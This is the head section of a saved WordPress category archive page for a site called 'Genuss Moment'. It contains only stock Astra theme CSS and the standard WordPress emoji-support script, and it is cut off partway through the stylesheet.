
<file: category/general/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>General &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; General Category Feed" href="/category/general/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media 